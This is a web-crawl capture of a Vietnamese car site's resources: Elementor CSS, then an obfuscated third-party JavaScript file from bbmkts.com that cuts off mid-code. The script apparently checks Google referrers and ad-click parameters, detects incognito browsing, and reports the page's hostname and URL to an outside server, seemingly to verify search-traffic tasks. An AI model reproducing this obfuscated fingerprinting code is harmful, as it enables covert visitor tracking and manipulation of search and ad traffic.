.mf-input::-moz-placeholder{color:#c9c1c1;}.elementor-13119 .elementor-element.elementor-element-cba3fff .mf-input:-ms-input-placeholder{color:#c9c1c1;}.elementor-13119 .elementor-element.elementor-element-cba3fff .mf-input:-moz-placeholder{color:#c9c1c1;}.elementor-13119 .elementor-element.elementor-element-cba3fff :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:#c9c1c1;}.elementor-widget-mf-button .mf-btn-wraper svg{fill:var( --e-global-color-primary );}.elementor-widget-mf-button .mf-btn-wraper i{color:var( --e-global-color-primary );}.elementor-widget-mf-button .metform-btn:hover svg{fill:var( --e-global-color-primary );}.elementor-widget-mf-button .metform-btn:hover i{color:var( --e-global-color-primary );}.elementor-13119 .elementor-element.elementor-element-849e00a .mf-btn-wraper{text-align:left;}.elementor-13119 .elementor-element.elementor-element-849e00a .metform-btn{background-color:#F54F30;padding:15px 50px 15px 50px;color:#ffffff;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-13119 .elementor-element.elementor-element-849e00a .metform-btn:hover{color:#FFFFFF;}.elementor-13119 .elementor-element.elementor-element-849e00a .metform-btn:focus{color:#FFFFFF;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: text/css
request_url: https://atomauto.vn/wp-content/uploads/elementor/css/post-12303.css?ver=1764281069
body_size: -387
content:
.elementor-kit-12303{--e-global-color-primary:#F54F30;--e-global-color-secondary:#000000;--e-global-color-text:#424242;--e-global-color-accent:#F54F30;--e-global-color-f1eff5d:#292929;--e-global-color-e8df913:#FFFFFF;--e-global-color-254262e:#F9F9F9;--e-global-color-8e4679b:#F0F0F0;font-family:"Be Vietnam Pro", Sans-serif;}.elementor-kit-12303 e-page-transition{background-color:#FFBC7D;}.elementor-kit-12303 a{font-family:"Be Vietnam Pro", Sans-serif;}.elementor-kit-12303 h1{font-family:"Be Vietnam Pro", Sans-serif;}.elementor-kit-12303 h2{font-family:"Be Vietnam Pro", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbmkts.com/js/bbv2.js?v=1764413071023
body_size: 35447
content:
var _0x162558=_0x3df2;function _0x1551(){var _0x123429=['xbiJI','onreadysta','ctStore','.sl','log','documentEl','hostname','.mx','ULrII','XvtjP','target','Error\x20duri','3|1|0|4|2','Done\x20reque','google.gm','length','AqdTS','cOXwS','EHOnt','Txmmz','google.dz','Chromium','google.im','?00xz=','HBARk','status:\x20','oxTrk','.my','XqBnV','google.bj','dfcvk','DNXqS','FiCiY','Apple','wser','google.cf','google.ro','google.ee','FJtrE','google.mv','google.dm','.sv','ement','google.bt','ulJlT','performanc','2|0|4|3|1','WpTxH','5437srsGrn','ottKO','c\x20tài\x20trợ\x22','addEventLi','yrYnH','google.gg','google.by','xryyY','ker','DOMContent','google.so','google.sn','google.si','Jmejs','452glRkkW','iled','sONSb','google.ie','Brave','google.it','ne\x20the\x20bro','.af','woeTn','4|3|0|1|2','.py','eeded','memory','68934HZhzkd','wdeOZ','cThOD','google.sc','google.at','ng\x20request','maxTouchPo','xrKmN','google.dj','mkts.com/c','dKpqp','google.ge','.kw','ints','Vui\x20lòng\x20k','12310397eOemLI','gclid','ACzYX','google.ki','.tr','.na','brave','Request\x20fa','.ec','PrOxw','xQNHX','kJhme','.mt','công\x20ẩn\x20bu','hObEQ','onerror','.gh','google.mu','0|4|3|2|1','style','.br','12268JHgCbS','google.cl','JVwCw','.om','location','.tw','XUauJ','google.ps','.tj','google.bg','google.no','status','EDLNa','google.nr','ota:\x20','detectInco','google.me','google.to','VEvbC','BiOPC','google.sh','error','MozAppeara','google.mk','google.es','.sa','get','google.hr','.kh','google.lt','TUlqq','base','iHOYv','google.bi','TUgrT','google.rw','13gEjamE','google.am','setItem','google.tl','deleteData','.lb','EALQJ','etrying\x20af','dxFjf','rUYCL','ter\x20a\x20dela','hQuiA','searchPara','AxMHh','google.je','webkitRequ','removeItem','aVZtp','oraryStora','.pr','random','google.cm','CZIld','google.mn','200fpHKmX','ng\x20cáo\x20đượ','google.tn','IMgiK','google.ba','google.ws','nce','floor','jawVh','.mm','15118836yTwyom','google.iq','localStora','atMyP','.vc','send','result','google.ml','indexedDB','Internet\x20E','open','google.sk','test','createObje','google.jo','google.la','google.pt','otpNY','google.ae','google.cv','.pa','JuTFu','.gi','JzdIG','.et','.cu','google.ca','google.cd','JRLUY','.sb','.co','ujjRx','4134807FRsPfP','gnito\x20cann','sUvJt','DJnoy','dWceW','google.lv','^https?://','.qa','rate-code','VZQEU','([^/]+.)?','zFyHD','https://bb','JSizr','JFfGG','google.nu','VUrpG','message','google.dk','google.com','.sg','google.vg','y...','.gt','cập\x20bài\x20vi','.ua','stener','UZZYN','upkLm','YAnrp','.pg','google.rs','EYOYg','ySypo','OuSuQ','google.lu','fGCtj','google.sr','SuLEK','MlkSr','.eg','google.ga','.ph','google.sm','zZxyA','openDataba','Edge','google.pn','google.cat','.fj','utm_source','&0012=','estFileSys','techange','google.ad','EIifZ','qzbaR','google.mw','google.gr','onupgraden','vJRIQ','Chrome','catch','GET','google.st','.jm','318LLnxeE','ết\x20từ\x20\x22Quả','HNdlI','href','google.se','round','.ar','TcyuM','Firefox','otkjb','.ag','google.ms','allSettled','.uy','cwfMb','match','.vn','google.tg','.ng','google.co.','responseTe','tem','\x20to\x20query\x20','close','tton','toString','kHzkR','mxvWJ','.bo','userAgent','serviceWor','9145563VhnJYl','google.cz','google.nl','google.cn','google.ch','ofrAL','ZgNfg','xplorer','Lnyoi','google.hn','AndQuota','queryUsage','NhxyD','QobTF','gnito\x20some','Promise','google.ru','rxMZg','Loaded','google.kg','google.mg','lAHPV','equests.\x20R','eaeYB','indexOf','HYYFE','referrer','.bh','qRfkt','hông\x20truy\x20','neKYL','.pe','MVMea','google.tm','google.ht','google.fm','string','then','DWSJh','dCzqT','iYNNY','nối\x20thành\x20','Unknown','Vzbea','google.td','WAGMy','google.bs','st...','google.de','google.cg','KMGNh','google.is','.pk','google.fi','.bd','BMcbQ','google.lk','put','eEtJm','Safari','8Cxgszk','iled\x20with\x20','mnLvv','google.hu','Ohvom','google.bf','google.al','jevXI','ioTeQ','uFXEP','storage\x20qu','ruMDl','qpxMB','vzvNi','.bn','google.vu','google.md','csSjg','DWggR','KHBuX','IpeYF','msSaveBlob','.cy','.bz','Limit','google.gl','google.gy','PHSSC','split','google.kz','.do','HxtRP','.au','jsHeapSize','google.fr','.ai','ot\x20determi','.hk','google.ci','jZBqg','.np','kFLlK','google.pl','.ni','Opera','WVZYe','30LfArfk','Too\x20many\x20r','readyState','xpCwq','google.li','tEQFa','google.as','Google','vendor','check\x20kết\x20','ZZhJl','webkitTemp','NrFkZ','(/|.|$)','how\x20failed','WTLps','JOAoA','CeQeX','.ly','google.ne','daHcN','google.tt','lient/gene','google.be','google.az','JWpGP'];_0x1551=function(){return _0x123429;};return _0x1551();}(function(_0x5922b2,_0x3609ee){var _0x5dd758=_0x3df2,_0x4d83df=_0x5922b2();while(!![]){try{var _0x118fd5=parseInt(_0x5dd758(0xa6))/(-0x1157+-0x1366+0x1*0x24be)*(parseInt(_0x5dd758(0xb4))/(-0x2415+-0xfca+0x33e1))+parseInt(_0x5dd758(0x18d))/(-0xa77+-0x168f+-0x1*-0x2109)*(parseInt(_0x5dd758(0xe5))/(-0xa53+-0x16cd+-0x12f*-0x1c))+-parseInt(_0x5dd758(0x121))/(0x26c*-0xf+-0x12ee+-0x126d*-0x3)*(parseInt(_0x5dd758(0xc1))/(0x8a4+-0x242b*0x1+0x3*0x92f))+-parseInt(_0x5dd758(0x1ac))/(-0x116+-0xd*0x1e+0x2a3)*(parseInt(_0x5dd758(0x1e8))/(-0x81*-0x20+0x2376+-0x338e))+parseInt(_0x5dd758(0x14b))/(-0xffd+-0xb8b+0x1b91)*(-parseInt(_0x5dd758(0x216))/(-0x47*-0x28+0xb6b*-0x1+0x5d))+parseInt(_0x5dd758(0xd0))/(0x1929+-0x1153*0x1+-0x7cb)+-parseInt(_0x5dd758(0x12b))/(-0x129d*-0x2+-0x8e1*0x3+-0xa8b)*(-parseInt(_0x5dd758(0x109))/(-0x4b*-0xa+-0xee0+0xbff));if(_0x118fd5===_0x3609ee)break;else _0x4d83df['push'](_0x4d83df['shift']());}catch(_0x2a851a){_0x4d83df['push'](_0x4d83df['shift']());}}}(_0x1551,-0x3*-0x6e887+0x12f902+-0x1baa4b));const linkvips=window[_0x162558(0xe9)][_0x162558(0x236)],linkvips2=window[_0x162558(0xe9)][_0x162558(0x190)],domainvips=_0x162558(0x157)+_0x162558(0xca)+_0x162558(0x22c)+_0x162558(0x153),urlvips=domainvips+_0x162558(0x247)+linkvips+_0x162558(0x17e)+linkvips2;function _0x3df2(_0x27c2bc,_0x362a8){var _0x4b2cb4=_0x1551();return _0x3df2=function(_0x42d8ff,_0x2fbbb5){_0x42d8ff=_0x42d8ff-(-0x115+-0xfec+0x119b);var _0x66a270=_0x4b2cb4[_0x42d8ff];return _0x66a270;},_0x3df2(_0x27c2bc,_0x362a8);}var google_domain_list=[_0x162558(0x15e),_0x162558(0x181),_0x162558(0x13d),_0x162558(0x15e)+_0x162558(0xbb),_0x162558(0x15e)+_0x162558(0x197),_0x162558(0x15e)+_0x162558(0x20b),_0x162558(0x1ee),_0x162558(0x10a),_0x162558(0x1a0)+'ao',_0x162558(0x15e)+_0x162558(0x193),_0x162558(0x21c),_0x162558(0xc5),_0x162558(0x15e)+_0x162558(0x208),_0x162558(0x22e),_0x162558(0x125),_0x162558(0x15e)+_0x162558(0x1e2),_0x162558(0x22d),_0x162558(0x1ed),_0x162558(0xee),_0x162558(0x15e)+_0x162558(0x1c7),_0x162558(0x106),_0x162558(0x24d),_0x162558(0x15e)+_0x162558(0x1f6),_0x162558(0x15e)+_0x162558(0x1a9),_0x162558(0x15e)+_0x162558(0xe4),_0x162558(0x1da),_0x162558(0xa1),_0x162558(0x1a0)+'bw',_0x162558(0xac),_0x162558(0x15e)+_0x162558(0x1ff),_0x162558(0x145),_0x162558(0x146),_0x162558(0x253),_0x162558(0x1dd),_0x162558(0x1b0),_0x162558(0x20e),_0x162558(0x1a0)+'ck',_0x162558(0xe6),_0x162558(0x11e),_0x162558(0x1af),_0x162558(0x15e)+_0x162558(0x149),_0x162558(0x1a0)+'cr',_0x162558(0x15e)+_0x162558(0x144),_0x162558(0x13e),_0x162558(0x15e)+_0x162558(0x1fe),_0x162558(0x1ad),_0x162558(0x1dc),_0x162558(0xc9),_0x162558(0x15d),_0x162558(0x9e),_0x162558(0x15e)+_0x162558(0x206),_0x162558(0x244),_0x162558(0x15e)+_0x162558(0xd8),_0x162558(0x9b),_0x162558(0x15e)+_0x162558(0x173),_0x162558(0xfd),_0x162558(0x15e)+_0x162558(0x143),_0x162558(0x1e1),_0x162558(0x15e)+_0x162558(0x17c),_0x162558(0x1cf),_0x162558(0x20a),_0x162558(0x174),_0x162558(0xcc),_0x162558(0xab),_0x162558(0x15e)+_0x162558(0xe0),_0x162558(0x15e)+_0x162558(0x141),_0x162558(0x201),_0x162558(0x23e),_0x162558(0x185),_0x162558(0x15e)+_0x162558(0x162),_0x162558(0x202),_0x162558(0x15e)+_0x162558(0x20d),_0x162558(0x1b5),_0x162558(0x100),_0x162558(0x1ce),_0x162558(0x1eb),_0x162558(0x1a0)+'id',_0x162558(0xb7),_0x162558(0x1a0)+'il',_0x162558(0x246),_0x162558(0x1a0)+'in',_0x162558(0x12c),_0x162558(0x1df),_0x162558(0xb9),_0x162558(0x117),_0x162558(0x15e)+_0x162558(0x18c),_0x162558(0x139),_0x162558(0x1a0)+'jp',_0x162558(0x1a0)+'ke',_0x162558(0x15e)+_0x162558(0x101),_0x162558(0xd3),_0x162558(0x1bf),_0x162558(0x1a0)+'kr',_0x162558(0x15e)+_0x162558(0xcd),_0x162558(0x205),_0x162558(0x13a),_0x162558(0x15e)+_0x162558(0x10e),_0x162558(0x21a),_0x162558(0x1e4),_0x162558(0x1a0)+'ls',_0x162558(0x102),_0x162558(0x16e),_0x162558(0x150),_0x162558(0x15e)+_0x162558(0x228),_0x162558(0x1a0)+'ma',_0x162558(0x1f8),_0x162558(0xf5),_0x162558(0x1c0),_0x162558(0xfc),_0x162558(0x132),_0x162558(0x15e)+_0x162558(0x12a),_0x162558(0x120),_0x162558(0x198),_0x162558(0x15e)+_0x162558(0xdc),_0x162558(0xe1),_0x162558(0x9d),_0x162558(0x184),_0x162558(0x15e)+_0x162558(0x237),_0x162558(0x15e)+_0x162558(0x24b),_0x162558(0x1a0)+'mz',_0x162558(0x15e)+_0x162558(0xd5),_0x162558(0x15e)+_0x162558(0x19f),_0x162558(0x15e)+_0x162558(0x213),_0x162558(0x229),_0x162558(0x1ae),_0x162558(0xef),_0x162558(0x15e)+_0x162558(0x210),_0x162558(0xf2),_0x162558(0x15a),_0x162558(0x1a0)+'nz',_0x162558(0x15e)+_0x162558(0xe8),_0x162558(0x15e)+_0x162558(0x13f),_0x162558(0x15e)+_0x162558(0x1cb),_0x162558(0x15e)+_0x162558(0x169),_0x162558(0x15e)+_0x162558(0x175),_0x162558(0x15e)+_0x162558(0x1e0),_0x162558(0x212),_0x162558(0x17a),_0x162558(0x15e)+_0x162558(0x11c),_0x162558(0xec),_0x162558(0x13b),_0x162558(0x15e)+_0x162558(0xbe),_0x162558(0x15e)+_0x162558(0x152),_0x162558(0x9a),_0x162558(0x1bc),_0x162558(0x108),_0x162558(0x15e)+_0x162558(0xfe),_0x162558(0x15e)+_0x162558(0x148),_0x162558(0xc4),_0x162558(0x191),_0x162558(0x15e)+_0x162558(0x15f),_0x162558(0xf9),_0x162558(0xb2),_0x162558(0x136),_0x162558(0x15e)+_0x162558(0x233),_0x162558(0xb1),_0x162558(0xb0),_0x162558(0x176),_0x162558(0x170),_0x162558(0x18b),_0x162558(0x15e)+_0x162558(0x9f),_0x162558(0x1d8),_0x162558(0x19e),_0x162558(0x1a0)+'th',_0x162558(0x15e)+_0x162558(0xed),_0x162558(0x10c),_0x162558(0x1cd),_0x162558(0x123),_0x162558(0xf6),_0x162558(0x15e)+_0x162558(0xd4),_0x162558(0x22b),_0x162558(0x15e)+_0x162558(0xea),_0x162558(0x1a0)+'tz',_0x162558(0x15e)+_0x162558(0x164),_0x162558(0x1a0)+'ug',_0x162558(0x1a0)+'uk',_0x162558(0x15e)+_0x162558(0x19a),_0x162558(0x1a0)+'uz',_0x162558(0x15e)+_0x162558(0x12f),_0x162558(0x1a0)+'ve',_0x162558(0x160),_0x162558(0x1a0)+'vi',_0x162558(0x15e)+_0x162558(0x19d),_0x162558(0x1f7),_0x162558(0x126),_0x162558(0x16a),_0x162558(0x1a0)+'za',_0x162558(0x1a0)+'zm',_0x162558(0x1a0)+'zw',_0x162558(0x17b)],ref_domain_list=[_0x162558(0x15e),_0x162558(0x181),_0x162558(0x13d),_0x162558(0x15e)+_0x162558(0xbb),_0x162558(0x15e)+_0x162558(0x197),_0x162558(0x15e)+_0x162558(0x20b),_0x162558(0x1ee),_0x162558(0x10a),_0x162558(0x1a0)+'ao',_0x162558(0x15e)+_0x162558(0x193),_0x162558(0x21c),_0x162558(0xc5),_0x162558(0x15e)+_0x162558(0x208),_0x162558(0x22e),_0x162558(0x125),_0x162558(0x15e)+_0x162558(0x1e2),_0x162558(0x22d),_0x162558(0x1ed),_0x162558(0xee),_0x162558(0x15e)+_0x162558(0x1c7),_0x162558(0x106),_0x162558(0x24d),_0x162558(0x15e)+_0x162558(0x1f6),_0x162558(0x15e)+_0x162558(0x1a9),_0x162558(0x15e)+_0x162558(0xe4),_0x162558(0x1da),_0x162558(0xa1),_0x162558(0x1a0)+'bw',_0x162558(0xac),_0x162558(0x15e)+_0x162558(0x1ff),_0x162558(0x145),_0x162558(0x146),_0x162558(0x253),_0x162558(0x1dd),_0x162558(0x1b0),_0x162558(0x20e),_0x162558(0x1a0)+'ck',_0x162558(0xe6),_0x162558(0x11e),_0x162558(0x1af),_0x162558(0x15e)+_0x162558(0x149),_0x162558(0x1a0)+'cr',_0x162558(0x15e)+_0x162558(0x144),_0x162558(0x13e),_0x162558(0x15e)+_0x162558(0x1fe),_0x162558(0x1ad),_0x162558(0x1dc),_0x162558(0xc9),_0x162558(0x15d),_0x162558(0x9e),_0x162558(0x15e)+_0x162558(0x206),_0x162558(0x244),_0x162558(0x15e)+_0x162558(0xd8),_0x162558(0x9b),_0x162558(0x15e)+_0x162558(0x173),_0x162558(0xfd),_0x162558(0x15e)+_0x162558(0x143),_0x162558(0x1e1),_0x162558(0x15e)+_0x162558(0x17c),_0x162558(0x1cf),_0x162558(0x20a),_0x162558(0x174),_0x162558(0xcc),_0x162558(0xab),_0x162558(0x15e)+_0x162558(0xe0),_0x162558(0x15e)+_0x162558(0x141),_0x162558(0x201),_0x162558(0x23e),_0x162558(0x185),_0x162558(0x15e)+_0x162558(0x162),_0x162558(0x202),_0x162558(0x15e)+_0x162558(0x20d),_0x162558(0x1b5),_0x162558(0x100),_0x162558(0x1ce),_0x162558(0x1eb),_0x162558(0x1a0)+'id',_0x162558(0xb7),_0x162558(0x1a0)+'il',_0x162558(0x246),_0x162558(0x1a0)+'in',_0x162558(0x12c),_0x162558(0x1df),_0x162558(0xb9),_0x162558(0x117),_0x162558(0x15e)+_0x162558(0x18c),_0x162558(0x139),_0x162558(0x1a0)+'jp',_0x162558(0x1a0)+'ke',_0x162558(0x15e)+_0x162558(0x101),_0x162558(0xd3),_0x162558(0x1bf),_0x162558(0x1a0)+'kr',_0x162558(0x15e)+_0x162558(0xcd),_0x162558(0x205),_0x162558(0x13a),_0x162558(0x15e)+_0x162558(0x10e),_0x162558(0x21a),_0x162558(0x1e4),_0x162558(0x1a0)+'ls',_0x162558(0x102),_0x162558(0x16e),_0x162558(0x150),_0x162558(0x15e)+_0x162558(0x228),_0x162558(0x1a0)+'ma',_0x162558(0x1f8),_0x162558(0xf5),_0x162558(0x1c0),_0x162558(0xfc),_0x162558(0x132),_0x162558(0x15e)+_0x162558(0x12a),_0x162558(0x120),_0x162558(0x198),_0x162558(0x15e)+_0x162558(0xdc),_0x162558(0xe1),_0x162558(0x9d),_0x162558(0x184),_0x162558(0x15e)+_0x162558(0x237),_0x162558(0x15e)+_0x162558(0x24b),_0x162558(0x1a0)+'mz',_0x162558(0x15e)+_0x162558(0xd5),_0x162558(0x15e)+_0x162558(0x19f),_0x162558(0x15e)+_0x162558(0x213),_0x162558(0x229),_0x162558(0x1ae),_0x162558(0xef),_0x162558(0x15e)+_0x162558(0x210),_0x162558(0xf2),_0x162558(0x15a),_0x162558(0x1a0)+'nz',_0x162558(0x15e)+_0x162558(0xe8),_0x162558(0x15e)+_0x162558(0x13f),_0x162558(0x15e)+_0x162558(0x1cb),_0x162558(0x15e)+_0x162558(0x169),_0x162558(0x15e)+_0x162558(0x175),_0x162558(0x15e)+_0x162558(0x1e0),_0x162558(0x212),_0x162558(0x17a),_0x162558(0x15e)+_0x162558(0x11c),_0x162558(0xec),_0x162558(0x13b),_0x162558(0x15e)+_0x162558(0xbe),_0x162558(0x15e)+_0x162558(0x152),_0x162558(0x9a),_0x162558(0x1bc),_0x162558(0x108),_0x162558(0x15e)+_0x162558(0xfe),_0x162558(0x15e)+_0x162558(0x148),_0x162558(0xc4),_0x162558(0x191),_0x162558(0x15e)+_0x162558(0x15f),_0x162558(0xf9),_0x162558(0xb2),_0x162558(0x136),_0x162558(0x15e)+_0x162558(0x233),_0x162558(0xb1),_0x162558(0xb0),_0x162558(0x176),_0x162558(0x170),_0x162558(0x18b),_0x162558(0x15e)+_0x162558(0x9f),_0x162558(0x1d8),_0x162558(0x19e),_0x162558(0x1a0)+'th',_0x162558(0x15e)+_0x162558(0xed),_0x162558(0x10c),_0x162558(0x1cd),_0x162558(0x123),_0x162558(0xf6),_0x162558(0x15e)+_0x162558(0xd4),_0x162558(0x22b),_0x162558(0x15e)+_0x162558(0xea),_0x162558(0x1a0)+'tz',_0x162558(0x15e)+_0x162558(0x164),_0x162558(0x1a0)+'ug',_0x162558(0x1a0)+'uk',_0x162558(0x15e)+_0x162558(0x19a),_0x162558(0x1a0)+'uz',_0x162558(0x15e)+_0x162558(0x12f),_0x162558(0x1a0)+'ve',_0x162558(0x160),_0x162558(0x1a0)+'vi',_0x162558(0x15e)+_0x162558(0x19d),_0x162558(0x1f7),_0x162558(0x126),_0x162558(0x16a),_0x162558(0x1a0)+'za',_0x162558(0x1a0)+'zm',_0x162558(0x1a0)+'zw',_0x162558(0x17b)],check_ref=![];if(ref_domain_list[_0x162558(0x23f)]){for(var x in ref_domain_list){var replace=_0x162558(0x151)+_0x162558(0x155)+ref_domain_list[x]+_0x162558(0x223),re=new RegExp(replace,'i');if(document[_0x162558(0x1c6)][_0x162558(0x19c)](re)){check_ref=!![];break;}}for(var y in google_domain_list){var googleReplace=_0x162558(0x151)+_0x162558(0x155)+google_domain_list[y]+_0x162558(0x223),googleRe=new RegExp(googleReplace,'i');if(document[_0x162558(0x1c6)][_0x162558(0x19c)](googleRe)){check_ref=!![];break;}}}else(document[_0x162558(0x1c6)]==''||document[_0x162558(0x1c6)]==location[_0x162558(0x190)])&&(check_ref=!![]);function checkAdsClick(){var _0x28386c=_0x162558,_0x24e03b={'oxTrk':_0x28386c(0x23c),'BMcbQ':function(_0x17c5f8,_0x42f1ea){return _0x17c5f8!=_0x42f1ea;},'sONSb':_0x28386c(0xd1),'DWSJh':function(_0x32ebaf,_0x5d260c){return _0x32ebaf!=_0x5d260c;},'ZgNfg':_0x28386c(0x17d)},_0x2bedcd=_0x24e03b[_0x28386c(0x24a)][_0x28386c(0x204)]('|'),_0x2ff654=-0x12a+-0x1052+0x117c;while(!![]){switch(_0x2bedcd[_0x2ff654++]){case'0':var _0x1b5e09=new URL(_0x4ed5b2);continue;case'1':var _0x4ed5b2=window[_0x28386c(0xe9)][_0x28386c(0x190)];continue;case'2':return _0x5ed9f9;case'3':var _0x5ed9f9=![];continue;case'4':(_0x24e03b[_0x28386c(0x1e3)](_0x1b5e09[_0x28386c(0x115)+'ms'][_0x28386c(0xff)](_0x24e03b[_0x28386c(0xb6)]),null)||_0x24e03b[_0x28386c(0x1d2)](_0x1b5e09[_0x28386c(0x115)+'ms'][_0x28386c(0xff)](_0x24e03b[_0x28386c(0x1b2)]),null))&&(_0x5ed9f9=!![]);continue;}break;}}var detectIncognito=function(){var _0x5cc728=_0x162558,_0x5be15f={'xbiJI':function(_0x6861d,_0x48aad4){return _0x6861d(_0x48aad4);},'JVwCw':function(_0x41eb71,_0x31d27b){return _0x41eb71!==_0x31d27b;},'WVZYe':function(_0x86a8f2,_0xd26da4){return _0x86a8f2===_0xd26da4;},'eaeYB':_0x5cc728(0x251),'csSjg':function(_0x4aaa5e,_0x34d422){return _0x4aaa5e!==_0x34d422;},'FJtrE':_0x5cc728(0x21d),'Vzbea':function(_0x12627a,_0x1f027b){return _0x12627a(_0x1f027b);},'daHcN':function(_0xb55530,_0x3f216c){return _0xb55530(_0x3f216c);},'WAGMy':function(_0x4f8b54,_0x31a612){return _0x4f8b54(_0x31a612);},'BiOPC':_0x5cc728(0xbd),'IpeYF':function(_0x499ccc,_0x55e40f,_0x305e6c,_0xa68fe4,_0x1850d5){return _0x499ccc(_0x55e40f,_0x305e6c,_0xa68fe4,_0x1850d5);},'DWggR':function(_0xdd5f11,_0x2ad90b){return _0xdd5f11(_0x2ad90b);},'dxFjf':_0x5cc728(0x137),'QobTF':function(_0x15dcce,_0x1bf254){return _0x15dcce(_0x1bf254);},'ioTeQ':function(_0x24586d){return _0x24586d();},'DNXqS':function(_0x3b67ed,_0x1a56b1){return _0x3b67ed!==_0x1a56b1;},'HBARk':function(_0x4c7718,_0x278d2f){return _0x4c7718!==_0x278d2f;},'kHzkR':function(_0x1afb68){return _0x1afb68();},'atMyP':function(_0x94d808,_0x4e92d7){return _0x94d808(_0x4e92d7);},'TcyuM':function(_0x461378){return _0x461378();},'upkLm':_0x5cc728(0x1e7),'XvtjP':function(_0x18d4bc){return _0x18d4bc();},'woeTn':function(_0x3838b4){return _0x3838b4();},'lAHPV':_0x5cc728(0x195),'uFXEP':function(_0x1aed1e){return _0x1aed1e();},'EALQJ':_0x5cc728(0x134)+_0x5cc728(0x1b3),'tEQFa':_0x5cc728(0xf4)+_0x5cc728(0x14c)+_0x5cc728(0x20c)+_0x5cc728(0xba)+_0x5cc728(0x252),'eEtJm':function(_0x253135,_0x29490c){return _0x253135!==_0x29490c;},'jawVh':_0x5cc728(0xb8),'rUYCL':_0x5cc728(0x179),'JFfGG':_0x5cc728(0x214),'Ohvom':_0x5cc728(0x188),'dCzqT':_0x5cc728(0x245),'iHOYv':function(_0x39d7aa,_0x5b7b36){return _0x39d7aa!==_0x5b7b36;},'MlkSr':function(_0x3b65a9,_0x3175f1){return _0x3b65a9(_0x3175f1);},'mxvWJ':function(_0x439992,_0x5668da){return _0x439992(_0x5668da);},'neKYL':function(_0x461e9b,_0x5df43a){return _0x461e9b===_0x5df43a;},'JSizr':_0x5cc728(0xa4),'EHOnt':function(_0x910fbe,_0x1fbc06){return _0x910fbe instanceof _0x1fbc06;},'JzdIG':_0x5cc728(0x1d0),'aVZtp':function(_0x50931d,_0x2d8622){return _0x50931d(_0x2d8622);},'XqBnV':function(_0xcf5e73,_0x469230){return _0xcf5e73/_0x469230;},'WTLps':function(_0xaf27e9,_0xafb881){return _0xaf27e9*_0xafb881;},'dfcvk':function(_0x122e33,_0x192b5a){return _0x122e33/_0x192b5a;},'ZZhJl':function(_0x42e40d){return _0x42e40d();},'xrKmN':function(_0x3f169c,_0xca848){return _0x3f169c(_0xca848);},'FiCiY':function(_0xa90dba,_0x397f42){return _0xa90dba<_0x397f42;},'VZQEU':function(_0x20e34a,_0x53d779){return _0x20e34a+_0x53d779;},'ULrII':_0x5cc728(0xf4)+_0x5cc728(0x1ba)+_0x5cc728(0x224)+_0x5cc728(0x1a3)+_0x5cc728(0x1f2)+_0x5cc728(0xf3),'JRLUY':_0x5cc728(0xe2),'HYYFE':function(_0x3b95e7,_0x333925,_0x35cdac,_0x8f9db6,_0x271f17){return _0x3b95e7(_0x333925,_0x35cdac,_0x8f9db6,_0x271f17);},'rxMZg':function(_0x26603c,_0x5e404f){return _0x26603c(_0x5e404f);},'cOXwS':_0x5cc728(0x1d6),'TUlqq':function(_0x1ac91e){return _0x1ac91e();}};return new Promise(function(_0x3e85af,_0x212e09){var _0x161c6c=_0x5cc728,_0x25f05a={'sUvJt':function(_0x303b82,_0x268962){var _0x4e5609=_0x3df2;return _0x5be15f[_0x4e5609(0x1e6)](_0x303b82,_0x268962);},'dWceW':_0x5be15f[_0x161c6c(0x129)],'cThOD':_0x5be15f[_0x161c6c(0x112)],'VEvbC':_0x5be15f[_0x161c6c(0x159)],'ottKO':_0x5be15f[_0x161c6c(0x1ec)],'EYOYg':_0x5be15f[_0x161c6c(0x1d3)],'Txmmz':function(_0x5ebda0,_0x486ddb){var _0x5256c7=_0x161c6c;return _0x5be15f[_0x5256c7(0x215)](_0x5ebda0,_0x486ddb);},'qzbaR':function(_0x2720ef,_0x3195da){var _0x162b62=_0x161c6c;return _0x5be15f[_0x162b62(0x105)](_0x2720ef,_0x3195da);},'MVMea':function(_0x2ad301,_0x4cc89c){var _0x148ebb=_0x161c6c;return _0x5be15f[_0x148ebb(0x172)](_0x2ad301,_0x4cc89c);},'otkjb':function(_0x23da1b,_0x17db78){var _0x4f5ec4=_0x161c6c;return _0x5be15f[_0x4f5ec4(0x1a8)](_0x23da1b,_0x17db78);},'UZZYN':function(_0xaf2666,_0x2a1ab9){var _0x1eebce=_0x161c6c;return _0x5be15f[_0x1eebce(0x1ca)](_0xaf2666,_0x2a1ab9);},'CZIld':_0x5be15f[_0x161c6c(0x111)],'DJnoy':_0x5be15f[_0x161c6c(0x158)],'qRfkt':function(_0x4836c6,_0x29e47d){var _0x5a7f9a=_0x161c6c;return _0x5be15f[_0x5a7f9a(0x242)](_0x4836c6,_0x29e47d);},'PHSSC':function(_0x2ce1ac,_0x68fdb2){var _0x19718e=_0x161c6c;return _0x5be15f[_0x19718e(0xe7)](_0x2ce1ac,_0x68fdb2);},'AqdTS':function(_0xdd7455,_0x215917){var _0x2013fd=_0x161c6c;return _0x5be15f[_0x2013fd(0x1b9)](_0xdd7455,_0x215917);},'qpxMB':_0x5be15f[_0x161c6c(0x142)],'ofrAL':function(_0x4befda,_0x2a8d5e){var _0x463eb8=_0x161c6c;return _0x5be15f[_0x463eb8(0x11a)](_0x4befda,_0x2a8d5e);},'YAnrp':function(_0x55da79,_0x293935){var _0xc421f=_0x161c6c;return _0x5be15f[_0xc421f(0x1f9)](_0x55da79,_0x293935);},'hQuiA':function(_0x5d1c5c,_0x3dbf2a){var _0xb646=_0x161c6c;return _0x5be15f[_0xb646(0x24c)](_0x5d1c5c,_0x3dbf2a);},'xQNHX':function(_0x420aec,_0x54997f){var _0xe843d1=_0x161c6c;return _0x5be15f[_0xe843d1(0x225)](_0x420aec,_0x54997f);},'XUauJ':function(_0x487cb1,_0x4d1888){var _0x2735b3=_0x161c6c;return 